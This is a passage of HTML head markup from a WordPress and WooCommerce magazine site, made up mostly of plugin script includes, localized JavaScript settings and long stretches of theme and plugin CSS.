var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sanjoaquinmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="subscriptio_frontend-js-extra">
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10" id="subscriptio_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58b77143e17f4e0011abc15a" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://cdn.poynt.net/collect.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://sanjoaquinmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjoaquinmagazine.com/wp-json/wp/v2/tags/1110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjoaquinmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<style type='text/css' id='Responsive_Column_Widgets_1.2.7' >
            .responsive_column_widgets_box .widget {
                padding: 4px;
                width: auto;
                height: auto;
            }

            .responsive_column_widgets_column_hide {
                display: none !important;
            }
            
            /* REMOVE MARGINS AS ALL GO FULL WIDTH AT 240 PIXELS */
            @media only screen and (max-width: 240px) {
                .responsive_column_widgets_column { 
                    margin: 1% 0 1% 0;
                }
            }
            
            /*  GROUPING  ============================================================================= */
            .responsive_column_widgets_box:before,
            .responsive_column_widgets_box:after {
                content: '';
                display: table;
            }
            .responsive_column_widgets_box:after {
                clear:both;
            }
            .responsive_column_widgets_box {
                float: none;
                width: 100%;        
                margin-left: auto;
                margin-right: auto;
                zoom:1; /* For IE 6/7 (trigger hasLayout) */
            }

            /* GRID COLUMN SETUP  */
            .responsive_column_widgets_column {
                display: block;
                float: left;
                margin: 1% 0 1% 1.6%;                
            }     
            
            /* all browsers except IE6 and lower */
            .responsive_column_widgets_column:first-child { 
                margin-left: 0; 
            }
            
            /* 
             * Remove the left margin of the first column. This should be done after all setting margins of columns for IE8. 
             * If declared earlier and there is a rule setting left margin of first columns, then it takes effect instead in IE8.
             */
            .responsive_column_widgets_column_1 {
                margin-left: 0px;
                clear: left;
            }            
            
            /*  GRID  ============================================================================= */
            .element_of_1 { width: 100%; }
            .element_of_2 { width: 49.2%; }
            .element_of_3 { width: 32.2%; }
            .element_of_4 { width: 23.8%; }
            .element_of_5 { width: 18.72%; }
            .element_of_6 { width: 15.33%; }
            .element_of_7 { width: 12.91%; }
            .element_of_8 { width: 11.1%; }
            .element_of_9 { width: 9.68%; }
            .element_of_10 { width: 8.56%; }
            .element_of_11 { width: 7.63%; }
            .element_of_12 { width: 6.86%; }
            
            /*  GRID for Col-spans ============================================================================= */
             .element_2_of_2 { width: 100%; }
 .element_2_of_3 { width: 66%; }
 .element_3_of_3 { width: 100%; }
 .element_2_of_4 { width: 49.2%; }
 .element_3_of_4 { width: 74.6%; }
 .element_4_of_4 { width: 100%; }
 .element_2_of_5 { width: 39.04%; }
 .element_3_of_5 { width: 59.36%; }
 .element_4_of_5 { width: 79.68%; }
 .element_5_of_5 { width: 100%; }
 .element_2_of_6 { width: 32.26%; }
 .element_3_of_6 { width: 49.19%; }
 .element_4_of_6 { width: 66.12%; }
 .element_5_of_6 { width: 83.05%; }
 .element_6_of_6 { width: 100%; }
 .element_2_of_7 { width: 27.42%; }
 .element_3_of_7 { width: 41.93%; }
 .element_4_of_7 { width: 56.44%; }
 .element_5_of_7 { width: 70.95%; }
 .element_6_of_7 { width: 85.46%; }
 .element_7_of_7 { width: 100%; }
 .element_2_of_8 { width: 23.8%; }
 .element_3_of_8 { width: 36.5%; }
 .element_4_of_8 { width: 49.2%; }
 .element_5_of_8 { width: 61.9%; }
 .element_6_of_8 { width: 74.6%; }
 .element_7_of_8 { width: 87.3%; }
 .element_8_of_8 { width: 100%; }
 .element_2_of_9 { width: 20.96%; }
 .element_3_of_9 { width: 32.24%; }
 .element_4_of_9 { width: 43.52%; }
 .element_5_of_9 { width: 54.8%; }
 .element_6_of_9 { width: 66.08%; }
 .element_7_of_9 { width: 77.36%; }
 .element_8_of_9 { width: 88.64%; }
 .element_9_of_9 { width: 100%; }
 .element_2_of_10 { width: 18.72%; }
 .element_3_of_10 { width: 28.88%; }
 .element_4_of_10 { width: 39.04%; }
 .element_5_of_10 { width: 49.2%; }
 .element_6_of_10 { width: 59.36%; }
 .element_7_of_10 { width: 69.52%; }
 .element_8_of_10 { width: 79.68%; }
 .element_9_of_10 { width: 89.84%; }
 .element_10_of_10 { width: 100%; }
 .element_2_of_11 { width: 16.86%; }
 .element_3_of_11 { width: 26.09%; }
 .element_4_of_11 { width: 35.32%; }
 .element_5_of_11 { width: 44.55%; }
 .element_6_of_11 { width: 53.78%; }
 .element_7_of_11 { width: 63.01%; }
 .element_8_of_11 { width: 72.24%; }
 .element_9_of_11 { width: 81.47%; }
 .element_10_of_11 { width: 90.7%; }
 .element_11_of_11 { width: 100%; }
 .element_2_of_12 { width: 15.32%; }
 .element_3_of_12 { width: 23.78%; }
 .element_4_of_12 { width: 32.24%; }
 .element_5_of_12 { width: 40.7%; }
 .element_6_of_12 { width: 49.16%; }
 .element_7_of_12 { width: 57.62%; }
 .element_8_of_12 { width: 66.08%; }
 .element_9_of_12 { width: 74.54%; }
 .element_10_of_12 { width: 83%; }
 .element_11_of_12 { width: 91.46%; }
 .element_12_of_12 { width: 100%; }
            
            /* Responsive Column Widget Box Widget */
            .widget_box_widget .responsive_column_widgets_box {
                margin-top: 0px;
            }
            .responsive_column_widgets_column.widget_box_widget { 
                margin-top: 0px;
                margin-left: 0px;
            }
            
            /* Twenty Thirteen support */
            .site-main .responsive_column_widgets_box.widget-area {
                width: 100%;
                margin-right: auto;
                float: none;
            }
            .widget_box_widget div.widget {
                background:none;
            }            
            
            /* Twenty Fourteen Support */
            .responsive_column_widgets_box.content-sidebar {
                padding: 0;
            }
        </style>
<style type="text/css" id="style_custom_responsive_column_widgets_83c3fa2a7e0291cfb4fc287ad856e660">.responsive_column_widgets { display: inline-block; width: 100%; }</style>
<style type='text/css' class='style_responsive_column_widgets_83c3fa2a7e0291cfb4fc287ad856e660'>@media only screen and (min-width: 1px) and (max-width: 600px) {
.responsive_column_widgets .responsive_column_widgets_column {                
                margin-left: 1.6%;
            }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_1 { width:100%; clear: left; margin: 1% 0 1% 0; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_2 { width:49.2%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_3 { width:32.2%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_4 { width:23.8%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_5 { width:18.72%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_6 { width:15.33%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_7 { width:12.91%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_8 { width:11.1%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_9 { width:9.68%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_10 { width:8.56%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_11 { width:7.63%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_of_12 { width:6.86%; display: block; float:left; } 
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_2 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_3 { width: 66%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_3 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_4 { width: 49.2%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_4 { width: 74.6%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_4 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_5 { width: 39.04%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_5 { width: 59.36%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_5 { width: 79.68%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_5 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_6 { width: 32.26%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_6 { width: 49.19%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_6 { width: 66.12%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_6 { width: 83.05%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_6 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_7 { width: 27.42%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_7 { width: 41.93%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_7 { width: 56.44%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_7 { width: 70.95%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_7 { width: 85.46%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_7 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_8 { width: 23.8%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_8 { width: 36.5%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_8 { width: 49.2%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_8 { width: 61.9%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_8 { width: 74.6%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_8 { width: 87.3%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_8_of_8 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_9 { width: 20.96%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_9 { width: 32.24%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_9 { width: 43.52%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_9 { width: 54.8%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_9 { width: 66.08%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_9 { width: 77.36%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_8_of_9 { width: 88.64%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_9_of_9 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_10 { width: 18.72%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_10 { width: 28.88%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_10 { width: 39.04%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_10 { width: 49.2%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_10 { width: 59.36%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_10 { width: 69.52%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_8_of_10 { width: 79.68%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_9_of_10 { width: 89.84%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_10_of_10 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_11 { width: 16.86%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_11 { width: 26.09%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_11 { width: 35.32%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_11 { width: 44.55%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_11 { width: 53.78%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_11 { width: 63.01%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_8_of_11 { width: 72.24%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_9_of_11 { width: 81.47%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_10_of_11 { width: 90.7%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_11_of_11 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_2_of_12 { width: 15.32%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_3_of_12 { width: 23.78%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_4_of_12 { width: 32.24%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_5_of_12 { width: 40.7%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_6_of_12 { width: 49.16%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_7_of_12 { width: 57.62%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_8_of_12 { width: 66.08%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_9_of_12 { width: 74.54%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_10_of_12 { width: 83%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_11_of_12 { width: 91.46%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_element_12_of_12 { width: 100%; }
 .responsive_column_widgets .responsive_column_widgets_column_600_1 { 
                    clear: left; 
                    margin-left: 0px; 
                } 
                
 .responsive_column_widgets .responsive_column_widgets_column_600_hide { display: none; } 
}
@media only screen and (min-width: 602px) {
            .responsive_column_widgets .responsive_column_widgets_column.responsive_column_widgets_column_1 {
                margin-left: 0px;
            }
        }
</style><style type="text/css">@media only screen and (max-width:1100px) {
.hide_on_mobile {
display: none !important;}
}

hr {
	border-top: 1px solid #8c8b8b;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-extra-nav-bg { background: rgba(255, 255, 255, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #ffffff; background: rgba(255, 255, 255, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #ffffff; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #ffffff; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #ffffff; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title-inner a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #dd3333; }
.slicknav_menu .slicknav_icon-bar { background: #dd3333; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #ffffff; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #ffffff; }
</style>
<!--[if lt IE 9]>
<script src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Lora", serif; }
body { font-family: "Lora", serif; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="sccss">/* Enter Your Custom CSS Here */

.mh-site-identity .mh-site-logo {margin: auto; float: left;
    /*width: 50%;*/}
div#text-12.widget.widget_text {float: left;
    width: 27%;}
div#text-13.widget.widget_text {float: right;
    width: 25%;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.mh-header .mh-main-nav-wrap{background-color:#ffffff;padding-bottom:0px;padding-top:0px;}.mh-main-nav-wrap .mh-container-inner{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:1px;border-right-width:0px;border-left-width:0px;border-top-color:#bdc3c7;border-bottom-color:#bdc3c7;border-left-color:#bdc3c7;border-right-color:#bdc3c7;border-top-width:0px;font-family:'Montserrat', sans-serif;font-weight:600;font-size:11.3px;}.mh-extra-nav-bg .mh-container-inner{border-bottom-width:1px !important;border-bottom-style:solid;border-bottom-color:#bdc3c7;font-family:'Montserrat', sans-serif;-webkit-box-shadow:0px 0px 0px 0px #000000;box-shadow:0px 0px 0px 0px #000000;background-color:#ffffff;}ul#menu-topmain .current-menu-item a{color:#2c3e50;}.mh-main-nav li a{color:#2c3e50;border-left-width:1px !important;border-left-style:solid !important;border-left-color:#d7d9d9 !important;font-family:'Didact Gothic', sans-serif;font-size:27.5px;padding-bottom:0px;padding-top:0px;margin-bottom:3px;bottom:auto;position:relative;top:-3px;padding-right:17px;text-align:right;padding-left:11px;}.mh-preheader .mh-container-inner{background-color:#e74c3c;}.mh-header-bar-top-left .mh-header-nav-top{color:#ecf0f1;width:769px;background-color:#c0392b;}.mh-header-bar-top-left .mh-header-nav-top:hover{color:#ecf0f1;}.mh-header-nav li a{color:#ecf0f1;text-decoration:none;padding-left:15px;padding-right:8px;font-family:'Fira Sans', sans-serif;font-weight:500;font-size:13.4px;background-color:#c0392b;}ul#menu-magmenu a:hover{color:#ecf0f1;}.mh-home-main .mh-home-sidebar{border-left-color:#bdc3c7;border-left-width:1px !important;margin-right:0px;margin-left:-8px !important;padding-right:7px;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-footer .mh-footer-area .mh-footer-widget-title .mh-footer-widget-title-inner{font-family:'Montserrat', sans-serif;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-weight:400;font-size:18px;}.mh-social-nav li a{color:transparent;}.mh-social-nav li a:hover{background-color:#e74c3c;color:#2c3e50;}.mh-header-nav li a:hover{color:#ecf0f1;text-decoration:underline;}.mh-preheader .mh-header-bar-top-right:hover{color:#ecf0f1;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-extra-nav li a:hover{color:#e74c3c;background-color:transparent;}.mh-extra-nav-bg .mh-container-inner:hover{background-color:#ffffff;}article .mh-slider-caption .mh-slider-content .mh-slider-title a{font-weight:500;color:#ecf0f1;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a:hover{color:#7f8c8d;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#7f8c8d;text-transform:uppercase;text-decoration:none;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}#main-content .mh-loop-content .entry-title a{font-weight:500;}.mh-sidebar .mh-social-widget{border-top-left-radius:5%;border-bottom-right-radius:5%;border-bottom-left-radius:5%;border-top-right-radius:5%;background-color:transparent;}.mh-social-widget li a{background-color:#e74c3c;}.mh-loop-pagination a{background-color:#e74c3c;}.mh-container-outer .mh-footer{background-color:#120d1b;}.mh-home-main .mh-carousel-widget{background-color:#060909;}ul#menu-socialmenu a .fa-mh-social{color:#ecf0f1;}ul#menu-socialmenu a .fa-mh-social:hover{color:#72bff2;}.mh-extra-nav li a{text-transform:capitalize;font-size:12.5px;border-left-width:1px !important;border-left-color:#d1d1d1;border-left-style:dotted;margin-bottom:4px;margin-top:5px;padding-top:2px;padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#7f8c8d;}.mh-site-identity .mh-site-logo{text-align:center;line-height:20.6px;}.custom-logo-link img{width:471px;}.mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:26px !important;}.mh-posts-lineup-title a{color:#34495e;font-weight:500;}.mh-posts-lineup-content .mh-excerpt{color:#2c3e50;}.mh-posts-lineup-more .mh-posts-lineup-more-title a{color:#2c3e50;}.mh-posts-lineup-caption .mh-posts-lineup-content{background-color:#ecf0f1;}body .mh-footer{background-color:#020202;}.mh-container-outer .mh-wrapper{padding-top:6px;position:relative;left:0px;}ul#menu-topmain a{padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#020202;}.envira-gallery .mh-widget-title-inner{text-decoration:none !important;font-family:'Fira Sans', sans-serif !important;text-transform:uppercase;font-weight:500;font-size:24.2px !important;}.envira-gallery .mh-widget-title{font-family:'Lora', Serif !important;top:0px;left:0px;position:relative;border-bottom-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-widget-title{border-bottom-color:#e74c3c;text-decoration:none;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;line-height:18.7px;font-size:21.4px;top:0px;left:0px;position:relative;border-top-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-right-color:#ffffff;font-style:normal;text-align:start;word-spacing:inherit;letter-spacing:0px;text-decoration:overline;}.mh-main-nav li a:hover{color:#e74c3c !important;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:focus{text-decoration:none;}.mh-slider-layout1 .mh-slider-caption{border-bottom-color:#e74c3c !important;}.mh-slider-content .mh-excerpt{color:#ecf0f1;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:20px !important;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-size:18px !important;}.entry-tags li a{color:#7f8c8d;}.entry-header .entry-title{font-family:'Lora', Serif !important;font-weight:500;}.mh-related-wrap .mh-posts-grid-title a:hover{color:#e74c3c;}.mh-sidebar .mh-widget-title .mh-widget-title-inner{font-family:'Fira Sans', sans-serif;font-weight:500;display:inline-block;height:25px;text-decoration:none;font-size:22px;}.mh-sidebar .mh-widget-title{border-bottom-color:#e74c3c;}.logged-in-as a{font-family:'Fira Sans', sans-serif;font-weight:700;}#reply-title{font-family:'Fira Sans', sans-serif;}#main-content .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;text-decoration:none;line-height:19.6px;font-size:24.2px;}#main-content{border-top-right-radius:0%;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:1px;border-right-color:#bdc3c7;left:-24px;position:relative;padding-left:0px;margin-right:7px !important;padding-right:17px;}.mh-home-main .mh-home-columns{width:100%;position:relative;left:15px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:-1px;padding-bottom:11px;}#main-content .mh-home-sidebar{position:relative;left:14px;margin-left:5px;}#main-content .mh-home-sidebar .mh-widget{margin-left:0px;margin-right:0px;}.mh-home-main .mh-home-sidebar .mh-widget{margin-left:-5px !important;padding-right:5px;margin-right:36px !important;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', 